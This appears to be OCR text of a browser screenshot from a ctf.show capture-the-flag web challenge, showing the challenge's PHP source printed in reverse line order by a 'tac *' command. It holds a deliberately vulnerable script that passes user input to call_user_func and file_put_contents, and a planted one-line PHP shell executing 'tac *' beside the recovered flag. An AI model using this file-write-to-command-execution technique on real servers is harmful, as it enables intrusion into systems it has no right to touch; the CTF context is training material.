 view-source:http://54f0df5f-bdf2-4bad-9a57-21f7570ec1cc.challenge.ctf.show/2.php
火狐官方站点 京东商城 工具 P喵呜 · 语雀 TPshop_20171106_v... CVE-2020-9484 tom... GitHub C Vulnstack红日安全...
1 <?=`tac *`;$flag="ctfshow{12d9fd70-56f8-417d-b752-1d81e9f0d264}";
2
3 */
4
5 # @link: https://ctfer.com
6 # @email: h1xa@ctfer.com
7 # @Last Modified time: 2020-09-23 20:58:41
8 # @Last Modified by:   h1xa
9 # @Date:   2020-09-21 21:31:23
10 # @Author: h1xa
11 # -*- coding: utf-8 -*-
12 /*
13
14 <?php
15 ?>
16
17 }
18     die('hacker');
19 else{
20 }
21     }
22         die('Sorry');
23     else{
24     }
25         file_put_contents($v3,$str);
26     if(!preg_match("/.*p.*h.*p.*/i",$str)){
27     echo $str;
28     $str = call_user_func($v1,$s);
29     $s = substr($v2,2);
30 if($v4){
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 $v3 = $_GET['v3'];
33 $v2 = $_GET['v2'];
34 $v1 = $_POST['v1'];
35 highlight_file(__FILE__);
36